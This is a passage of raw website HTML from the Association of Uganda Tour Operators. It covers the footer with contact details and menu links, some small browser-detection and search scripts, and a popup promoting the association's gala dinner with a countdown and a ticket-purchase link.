brz-rich-text__custom brz-css-d-richtext brz-css-enx1kd" data-brz-custom-id="oqpplztvgmocvfbjecjjzipiycrkdxqwtray"><div data-brz-translate-text="1"><p class="brz-text-lg-left brz-fs-sm-15 brz-ls-sm-0 brz-fw-sm-400 brz-lh-sm-1_3 brz-tp-xs-empty brz-fs-xs-19 brz-fss-xs-px brz-fw-xs-600 brz-ls-xs-0 brz-lh-xs-1_7 brz-text-xs-justify brz-fss-lg-px brz-fw-lg-400 brz-ls-lg-0 brz-lh-lg-1_5 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-tp-lg-empty brz-ff-ubuntu brz-ft-google brz-fs-lg-17 brz-css-veQQg" data-generated-css="brz-css-bC2rn" data-uniq-id="lxPlF"><span class="brz-cp-color6" style="opacity: 0.7;">+256 702 542 599</span></p></div></div></div></div></div><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-ky8fh6 brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-150mcex"></div></div><div id="" class="brz-css-d-wrapper brz-css-shxyl9 brz-wrapper"><div class="brz-icon-text brz-css-d-icontext brz-css-vvdpud" data-brz-custom-id="ezaspvhoqgqepsxmmvhhrqgozgbihvmvzkuj"><div class="brz-icon__container" data-brz-custom-id="emapgnpifcfxjatlcynggdvnxayinxpkxkrf"><span class="brz-icon brz-span brz-css-d-icon-icon brz-css-l7fu57"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/outline/email-83.svg#nc_icon"></use></svg></span></div><div class="brz-text-btn"><div class="brz-rich-text brz-rich-text__custom brz-css-d-richtext brz-css-15x9vn8" data-brz-custom-id="cupgjgcfivywpaodfglclmzbuhuzpriszncc"><div data-brz-translate-text="1"><p class="brz-text-lg-left brz-lh-sm-1_3 brz-fw-sm-400 brz-ls-sm-0 brz-fs-sm-15 brz-tp-xs-empty brz-fs-xs-17 brz-fss-xs-px brz-fw-xs-500 brz-ls-xs-0 brz-lh-xs-1_7 brz-text-xs-left brz-fss-lg-px brz-fw-lg-400 brz-ls-lg-0 brz-lh-lg-1_5 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-tp-lg-empty brz-ff-ubuntu brz-ft-google brz-fs-lg-17 brz-css-f57RI" data-generated-css="brz-css-eV6y_" data-uniq-id="mhM0I"><span style="color: rgb(206, 171, 22);">admin@ugandatouroperators.org</span></p></div></div></div></div></div><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-1ipc54f brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-r5nfcw"></div></div><div id="" class="brz-css-d-wrapper brz-css-1o910li brz-wrapper"><div class="brz-icon-text brz-css-d-icontext brz-css-mtsakz" data-brz-custom-id="xqjlzbkocnnhbtuopxqlqnciftmjlhtzvfwr"><div class="brz-icon__container" data-brz-custom-id="pzmiaignkjwnhvbahuuqswyrpdwjzgoquzlr"><span class="brz-icon brz-span brz-css-d-icon-icon brz-css-n776ap"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/outline/map-marker.svg#nc_icon"></use></svg></span></div><div class="brz-text-btn"><div class="brz-rich-text brz-rich-text__custom brz-css-d-richtext brz-css-2c2yzy" data-brz-custom-id="hqsslsxetsekvdjyxjwprbturwjeamwljnoo"><div data-brz-translate-text="1"><p class="brz-lh-xs-1_8 brz-tp-xs-empty brz-fs-xs-17 brz-fss-xs-px brz-fw-xs-400 brz-ls-xs-0 brz-fss-lg-px brz-fw-lg-400 brz-ls-lg-0 brz-lh-lg-1_9 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-tp-lg-empty brz-ff-ubuntu brz-ft-google brz-fs-lg-16 brz-css-y3r07" data-uniq-id="lFezK" data-generated-css="brz-css-mSoKM"><span style="color: rgb(235, 235, 235); opacity: 0.95;">Plot No 846/940, Bukasa Road, Muyenga</span></p><p class="brz-lh-xs-1_8 brz-tp-xs-empty brz-fs-xs-17 brz-fss-xs-px brz-fw-xs-400 brz-ls-xs-0 brz-fss-lg-px brz-fw-lg-400 brz-ls-lg-0 brz-lh-lg-1_9 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-tp-lg-empty brz-ff-ubuntu brz-ft-google brz-fs-lg-16 brz-css-g5RHh" data-uniq-id="a9wKl" data-generated-css="brz-css-b5THG"><span style="color: rgb(188, 244, 254);">P.O Box 73371, Kampala, Uganda</span></p></div></div></div></div></div><div id="" class="brz-css-d-wrapper brz-css-w6dqe6 brz-wrapper"><div class="brz-image brz-css-d-image-ihi98psdbovl-parent brz-css-12nlw6" data-brz-custom-id="ihI98pSDBOvl"><picture class="brz-picture brz-d-block brz-p-relative brz-css-d-image-ihi98psdbovl-picture brz-css-w2zvp9"><img decoding="async" class="brz-img brz-img-svg lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-src="https://ugandatouroperators.org/wp-content/uploads/2024/07/download-4.svg" alt="{{brizy_dc_image_alt imageSrc="wp-0f54dbcf61f7121557fc2772cd4ce73b.svg"}}" title="" draggable="false"></picture></div></div><div class="brz-wrapper-clone brz-flex-xs-wrap brz-css-d-cloneable brz-css-gegvg5" data-brz-custom-id="cVklyD8PoaK8"><a class="brz-a brz-btn brz-css-d-button brz-css-har2i2 brz-css-d-button-bg brz-css-1ijqvdg" target="_blank" rel="noopener noreferrer" href="https://api.whatsapp.com/send?phone=256702542599" data-brz-link-type="external" data-brz-custom-id="iLO3Smqd1QPV"><svg class="brz-icon-svg align-[initial] brz-css-d-button-icon brz-css-1glrm6t"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/glyph/logo-whatsapp.svg#nc_icon"></use></svg><span data-brz-translate-text="1" class="brz-span brz-text__editor">WhatsApp Us&nbsp;</span></a></div></div></div><div class="brz-columns brz-css-d-column-column brz-css-px4xmw" data-brz-custom-id="ipzhpitydnyjxxktvgfrevghyfyjydfgbixj"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-column__items brz-css-d-column-bg brz-css-ef7lrf"><div id="" class="brz-css-d-wrapper brz-css-e4axyi brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-d-richtext brz-css-xl57q0" data-brz-custom-id="cwotvischpwosgsmnpbexvcqxsrybjdhebmb"><div data-brz-translate-text="1"><p class="brz-text-lg-justify brz-fw-sm-700 brz-text-sm-left brz-lh-sm-1_7 brz-fs-sm-13 brz-ls-sm-2 brz-text-xs-center brz-fss-xs-px brz-fw-xs-700 brz-ls-xs-2 brz-lh-xs-1_7 brz-tp-xs-empty brz-fs-xs-19 brz-tp-lg-empty brz-ff-ubuntu brz-ft-google brz-fs-lg-18 brz-fss-lg-px brz-fw-lg-400 brz-ls-lg-1_5 brz-lh-lg-1_5 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-css-txUcy" data-generated-css="brz-css-zssDK" data-uniq-id="reoSC"><span class="brz-capitalize-on" style="color: rgb(254, 209, 0);">Quick Links</span></p></div></div></div><div id="" class="brz-css-d-wrapper brz-css-1ffnjx brz-wrapper"><div class="brz-menu__container brz-css-d-menu-menu-container brz-css-1ae0g6o" data-mmenu-id="#qymvbbliruoqotncpjzxexfbfkntcilhwrii_4b9f0de2821fca6e4942" data-mmenu-position="position-left" data-mmenu-title="Menu" data-mmenu-stickytitle="on" data-mmenu-closingicon="%7B%22desktop%22%3A%22off%22%2C%22tablet%22%3A%22off%22%2C%22mobile%22%3A%22off%22%7D" data-brz-menu-accessible="true" data-brz-custom-id="qymvbbliruoqotncpjzxexfbfkntcilhwrii"><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" class="brz-menu brz-menu__preview brz-css-d-menu-menu brz-css-16p2god"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="8fecdc7bf9915b35af531fdfc771fa84" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/tour-operators/" title=""><span class="brz-span">Membership</span></a></li><li data-menu-item-id="c1d1afa3a002348efff1f678d425867b" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/events-expos/" title=""><span class="brz-span">Events &amp; Expos</span></a></li><li data-menu-item-id="1efd859aaa63f7d56bbbdced2e207c2a" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/about-auto/" title=""><span class="brz-span">About AUTO</span></a></li><li data-menu-item-id="1975ec4609d6fe70c637f6893dbd7e21" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a class="brz-a" target="" href="https://ugandatouroperators.org/tourism-news/" title=""><span class="brz-span">Blog</span></a></li></ul></nav><div class="brz-mm-menu__icon" data-brz-brz-mmenu-icon="off"></div><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" id="qymvbbliruoqotncpjzxexfbfkntcilhwrii_4b9f0de2821fca6e4942" class="brz-menu brz-menu__preview brz-menu__mmenu brz-css-d-menu-mmenu brz-css-kuk0t8"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="8fecdc7bf9915b35af531fdfc771fa84" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/tour-operators/" title=""><span class="brz-span">Membership</span></a></li><li data-menu-item-id="c1d1afa3a002348efff1f678d425867b" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/events-expos/" title=""><span class="brz-span">Events &amp; Expos</span></a></li><li data-menu-item-id="1efd859aaa63f7d56bbbdced2e207c2a" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/about-auto/" title=""><span class="brz-span">About AUTO</span></a></li><li data-menu-item-id="1975ec4609d6fe70c637f6893dbd7e21" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a class="brz-a" target="" href="https://ugandatouroperators.org/tourism-news/" title=""><span class="brz-span">Blog</span></a></li></ul></nav></div></div><div id="" class="brz-css-d-wrapper brz-css-12543hh brz-wrapper"><div class="brz-menu__container brz-css-d-menu-menu-container brz-css-y4w3uy" data-mmenu-id="#fzhKjSCF_mqJ_4b9f0de2821fca6e4942" data-mmenu-position="position-left" data-mmenu-title="Menu" data-mmenu-stickytitle="on" data-mmenu-closingicon="%7B%22desktop%22%3A%22off%22%2C%22tablet%22%3A%22off%22%2C%22mobile%22%3A%22off%22%7D" data-brz-menu-accessible="true" data-brz-custom-id="fzhKjSCF_mqJ"><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" class="brz-menu brz-menu__preview brz-css-d-menu-menu brz-css-1pv9ieg"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="b559e5d4b87d0eb217f964b43860d728" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/become-a-member/" title=""><span class="brz-span">Become a Member</span></a></li><li data-menu-item-id="2d429d0185fdbd3f4688aacd3dd0f5a2" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/tour-operators/" title=""><span class="brz-span">AUTO Members</span></a></li><li data-menu-item-id="24fbc1a1f691d9e71c00bf1d65a257c6" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/member-benefits/" title=""><span class="brz-span">Member Benefits</span></a></li></ul></nav><div class="brz-mm-menu__icon" data-brz-brz-mmenu-icon="off"></div><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" id="fzhKjSCF_mqJ_4b9f0de2821fca6e4942" class="brz-menu brz-menu__preview brz-menu__mmenu brz-css-d-menu-mmenu brz-css-1y5t7pv"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="b559e5d4b87d0eb217f964b43860d728" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/become-a-member/" title=""><span class="brz-span">Become a Member</span></a></li><li data-menu-item-id="2d429d0185fdbd3f4688aacd3dd0f5a2" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/tour-operators/" title=""><span class="brz-span">AUTO Members</span></a></li><li data-menu-item-id="24fbc1a1f691d9e71c00bf1d65a257c6" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/member-benefits/" title=""><span class="brz-span">Member Benefits</span></a></li></ul></nav></div></div></div></div><div class="brz-columns brz-css-d-column-column brz-css-109pzu5" data-brz-custom-id="h1ltosxzZ02V"><div class="brz-column__items brz-css-d-column-bg brz-css-1yj26xb"><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-tv12k9 brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-19bhcnr"></div></div><div id="" class="brz-css-d-wrapper brz-css-haetsc brz-wrapper"><div class="brz-menu__container brz-css-d-menu-menu-container brz-css-aw5el1" data-mmenu-id="#jHlRutRhBJcy_4b9f0de2821fca6e4942" data-mmenu-position="position-left" data-mmenu-title="Menu" data-mmenu-stickytitle="on" data-mmenu-closingicon="%7B%22desktop%22%3A%22off%22%2C%22tablet%22%3A%22off%22%2C%22mobile%22%3A%22off%22%7D" data-brz-menu-accessible="true" data-brz-custom-id="jHlRutRhBJcy"><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" class="brz-menu brz-menu__preview brz-css-d-menu-menu brz-css-5g2skx"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="bd936b732a30360dabcdca9055322db5" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/press-releases/" title=""><span class="brz-span">Press Releases</span></a></li><li data-menu-item-id="419b59593f6b7ce0d659ac6ebba81ace" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/uwa-tarrif/" title=""><span class="brz-span">UWA Tarrif</span></a></li><li data-menu-item-id="0acc6ff73abef04bc53c22a2a2e90a5e" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/newsletters/" title=""><span class="brz-span">Newsletters</span></a></li><li data-menu-item-id="d71ba927e99c9c8d66f599878d82cb59" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/destination-info/" title=""><span class="brz-span">Destination Info</span></a></li><li data-menu-item-id="766ee86a675198e3fcba6a06e5b8cfce" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/visas-info/" title=""><span class="brz-span">Travel Advice</span></a></li><li data-menu-item-id="fa24e7c7ffcf30626dd4f68c6317b885" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/library/" title=""><span class="brz-span">Library</span></a></li><li data-menu-item-id="44311494fa5e9c72e4726f9eeadf1035" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/careers/" title=""><span class="brz-span">Careers</span></a></li><li data-menu-item-id="1702ac2a8b16ded93f0019e7651515dd" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/responsible-tourism/" title=""><span class="brz-span">Responsible Tourism</span></a></li></ul></nav><div class="brz-mm-menu__icon" data-brz-brz-mmenu-icon="off"></div><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" id="jHlRutRhBJcy_4b9f0de2821fca6e4942" class="brz-menu brz-menu__preview brz-menu__mmenu brz-css-d-menu-mmenu brz-css-1azeajb"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="bd936b732a30360dabcdca9055322db5" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/press-releases/" title=""><span class="brz-span">Press Releases</span></a></li><li data-menu-item-id="419b59593f6b7ce0d659ac6ebba81ace" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/uwa-tarrif/" title=""><span class="brz-span">UWA Tarrif</span></a></li><li data-menu-item-id="0acc6ff73abef04bc53c22a2a2e90a5e" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/newsletters/" title=""><span class="brz-span">Newsletters</span></a></li><li data-menu-item-id="d71ba927e99c9c8d66f599878d82cb59" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/destination-info/" title=""><span class="brz-span">Destination Info</span></a></li><li data-menu-item-id="766ee86a675198e3fcba6a06e5b8cfce" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/visas-info/" title=""><span class="brz-span">Travel Advice</span></a></li><li data-menu-item-id="fa24e7c7ffcf30626dd4f68c6317b885" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/library/" title=""><span class="brz-span">Library</span></a></li><li data-menu-item-id="44311494fa5e9c72e4726f9eeadf1035" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/careers/" title=""><span class="brz-span">Careers</span></a></li><li data-menu-item-id="1702ac2a8b16ded93f0019e7651515dd" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/responsible-tourism/" title=""><span class="brz-span">Responsible Tourism</span></a></li></ul></nav></div></div></div></div></div></div><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-1ri0js5 brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-1mryahh"></div></div><div id="" class="brz-css-d-wrapper brz-css-h8v5ag brz-wrapper"><div class="brz-image brz-css-d-image-mhbiuzoxkwxdwapzhlrvukrsghksdmzyrgyt-parent brz-css-111miyi" data-brz-custom-id="mhbiuzoxkwxdwapzhlrvukrsghksdmzyrgyt"><picture class="brz-picture brz-d-block brz-p-relative brz-css-d-image-mhbiuzoxkwxdwapzhlrvukrsghksdmzyrgyt-picture brz-css-1l0mrl3"><source data-srcset="https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/autologo-117x117x0x4x117x110x1765307710.png 1x, https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/autologo-234x234x0x8x234x220x1765307710.png 2x" media="(min-width: 992px)"><source data-srcset="https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/autologo-77x77x0x2x77x72x1765307710.png 1x, https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/autologo-154x154x0x4x154x144x1765307710.png 2x" media="(min-width: 768px)"><img decoding="async" class="brz-img lazy" data-srcset="https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/autologo-43x43x0x1x43x40x1765307710.png 1x, https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/autologo-86x86x0x2x86x80x1765307710.png 2x" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/autologo-117x117x0x4x117x110x1765307710.png" alt="{{brizy_dc_image_alt imageSrc="wp-db0a214d2975905aedab83b5ac1fce51.png"}}" title="" draggable="false"></picture></div></div><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-yuj3i8 brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-11syafv"></div></div><div id="" class="brz-css-d-wrapper brz-css-chdpwt brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-d-richtext brz-css-1nyek83" data-brz-custom-id="rjiqtrqzrwzbnudyhmecbeceastcbveihdgb"><div data-brz-translate-text="1"><p class="brz-text-lg-center brz-lh-sm-1_8 brz-lh-xs-1_6 brz-ls-sm-0 brz-ls-xs-0 brz-fw-sm-400 brz-fw-xs-400 brz-fs-sm-13 brz-fs-xs-12 brz-tp-lg-empty brz-ff-open_sans brz-ft-google brz-fs-lg-14 brz-fss-lg-px brz-fw-lg-400 brz-ls-lg-0 brz-lh-lg-2 brz-css-phIPY" data-uniq-id="lqomq" data-generated-css="brz-css-mqchq"><span class="brz-cp-color6" style="opacity: 0.75;">© Copyright 2023. All Rights Reserved</span></p></div></div></div><div id="" class="brz-css-d-wrapper brz-css-sp76dx brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-d-richtext brz-css-emw08y" data-brz-custom-id="txhlcsawpmzrmgfbkrpqrtfpvmamqvlpmzso"><div data-brz-translate-text="1"><p class="brz-fss-lg-px brz-fs-lg-14 brz-ft-google brz-ff-open_sans brz-tp-lg-empty brz-fs-xs-12 brz-fs-sm-13 brz-fw-xs-400 brz-fw-sm-400 brz-fw-lg-400 brz-ls-xs-0 brz-ls-sm-0 brz-ls-lg-0 brz-lh-xs-1_6 brz-lh-sm-1_8 brz-lh-lg-2 brz-text-lg-center brz-css-oFIzj" data-generated-css="brz-css-hshmi" data-uniq-id="apdgk"><span class="brz-cp-color6" style="opacity: 0.75;">Developed with Love by </span><a class="link--external brz-cp-color6" style="opacity: 0.75;" href="https://www.lacel.tech" data-brz-link-type="external">Lacel Technologies Ltd</a></p></div></div></div><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-1jp8uin brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-1dc06dd"></div></div></div></footer>
    
<!-- END GLOBAL BLOCK [389]-->

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blankslate/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
(function() {
const ua = navigator.userAgent.toLowerCase();
const html = document.documentElement;
if (/(iphone|ipod|ipad)/.test(ua)) {
html.classList.add('ios', 'mobile');
}
else if (/android/.test(ua)) {
html.classList.add('android', 'mobile');
}
else {
html.classList.add('desktop');
}
if (/chrome/.test(ua) && !/edg|brave/.test(ua)) {
html.classList.add('chrome');
}
else if (/safari/.test(ua) && !/chrome/.test(ua)) {
html.classList.add('safari');
}
else if (/edg/.test(ua)) {
html.classList.add('edge');
}
else if (/firefox/.test(ua)) {
html.classList.add('firefox');
}
else if (/brave/.test(ua)) {
html.classList.add('brave');
}
else if (/opr|opera/.test(ua)) {
html.classList.add('opera');
}
})();
</script>
        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Continue typing";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        

<!-- POPUP BODY -->
<div class="brz brz-conditions-popup brz-conditions-internal-popup"  data-brz-trigger_once=""><div class="brz brz-popup2 brz-popup2__preview brz-popup2__auto brz-popup2--fixed brz-css-d-sectionpopup2 brz-css-ywz4o1" id="xfajzbbgfedhmwwalzqpwthiwxxgecufubfd" data-brz-popup="xfajzbbgfedhmwwalzqpwthiwxxgecufubfd" data-brz-click_outside_to_close="true" data-brz-show-close-button-after="1" data-brz-once-id="xfajzbbgfedhmwwalzqpwthiwxxgecufubfd" data-brz-custom-id="dTzC9UDOZZCM"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-popup2__inner brz-d-xs-flex brz-flex-xs-wrap brz-css-d-sectionpopup2-bg brz-css-771wf8"><div class="brz-container__wrap"><div class="brz-popup2__close brz-hidden" data-brz-custom-id="dTzC9UDOZZCM--close"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/editor/close-popup.svg#brz_icon"></use></svg></div><div class="brz-container"><div data-brz-iteration-count="Infinity" class="brz-row__container brz-css-d-row-row brz-css-12iwi93 brz-animated brz-css-d-row-animation-zoomin-500-0-false brz-css-1sy3iyi" data-brz-custom-id="hc8WPvBnbG8P"><div class="brz-bg"><div class="brz-bg-image"></div><div class="brz-bg-color"></div></div><div class="brz-row brz-css-d-row-container brz-css-db4voo"><div class="brz-columns brz-css-d-column-column brz-css-125but6" data-brz-custom-id="bMBLknW4HgJO"><div class="brz-column__items brz-css-d-column-bg brz-css-xtyz07"><div id="" class="brz-css-d-wrapper brz-css-1lz2svc brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-d-richtext brz-css-1lm4hr2" data-brz-custom-id="jP97m6R0SgaT"><div data-brz-translate-text="1"><p class="brz-tp-lg-abovetitle brz-text-lg-center brz-css-gpzbp" data-generated-css="brz-css-aQlp8" data-uniq-id="ciF1z"><span style="color: rgb(241, 246, 255);">THE AUTO GALA DINNER IS HERE IN</span></p></div></div></div><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-14gkcx2 brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-1hg92s5"></div></div><div class="brz-row__container brz-css-d-row-row brz-css-1wsk4jv" data-brz-custom-id="rJZVIjmJH64p"><div class="brz-row brz-row--inner brz-css-d-row-container brz-css-r-row-container brz-css-c2l4l1"><div class="brz-columns brz-css-d-column-column brz-css-pkpwfa" data-brz-custom-id="zaueHKHMuhnC"><div class="brz-bg"></div><div class="brz-column__items brz-css-d-column-bg brz-css-172kmr6"><div id="" class="brz-css-d-wrapper brz-css-15xjohh brz-wrapper"><div class="brz-countdown brz-css-d-countdown brz-css-ne339n" data-brz-end="1760718600000" data-brz-timezone="-180" data-brz-language="en" data-brz-custom-id="mDmIPEA55ZYd"><div class="brz-countdown__item brz-countdown__days"><div class="brz-countdown__number">0</div><div class="brz-countdown__label">Day</div></div><div class="brz-countdown__item brz-countdown__hours"><div class="brz-countdown__number">0</div><div class="brz-countdown__label">Hour</div></div><div class="brz-countdown__item brz-countdown__minutes"><div class="brz-countdown__number">0</div><div class="brz-countdown__label">Minute</div></div><div class="brz-countdown__item brz-countdown__seconds"><div class="brz-countdown__number">0</div><div class="brz-countdown__label">Second</div></div></div></div></div></div></div></div><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-rtgk9b brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-1e2ps2n"></div></div><div id="" class="brz-css-d-wrapper brz-css-tph164 brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-d-richtext brz-css-16yva8a" data-brz-custom-id="mja6CSHF65oA"><div data-brz-translate-text="1"><p class="brz-text-lg-center brz-tp-lg-heading4 brz-css-fbd3a" data-generated-css="brz-css-fiIia" data-uniq-id="fyfBF"><span class="brz-cp-color8 brz-scp-color2" style="text-shadow: rgba(28, 28, 28, 0.35) 0px 1px 1px;">Buy your table or ticket now.</span></p><p class="brz-text-lg-center brz-tp-lg-heading4 brz-css-ujqPl" data-generated-css="brz-css-fZ8r_" data-uniq-id="t3_ki"><span class="brz-cp-color8 brz-scp-color2" style="text-shadow: rgba(28, 28, 28, 0.35) 0px 1px 1px;">Dial *252*4# </span></p><p class="brz-text-lg-center brz-tp-lg-heading4 brz-css-t6lkh" data-generated-css="brz-css-em162" data-uniq-id="vscmW"><span class="brz-cp-color8 brz-scp-color2" style="text-shadow: rgba(28, 28, 28, 0.35) 0px 1px 1px;">to purchase or click the button below</span></p></div></div></div><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-1780bar brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-v4hz31"></div></div><div class="brz-wrapper-clone brz-flex-xs-wrap brz-css-d-cloneable brz-css-1opg5ww" data-brz-custom-id="fbVlQaENKunr"><a class="brz-a brz-btn brz-css-d-button brz-css-cw11ky brz-css-d-button-bg brz-css-18k2krv" target="_blank" rel="noopener noreferrer" href="https://mticket.252.co.ug/index.php?show=event7" data-brz-link-type="external" data-brz-custom-id="pkLnA1jQhnXA"><svg class="brz-icon-svg align-[initial] brz-css-d-button-icon brz-css-1cq6olg"><use 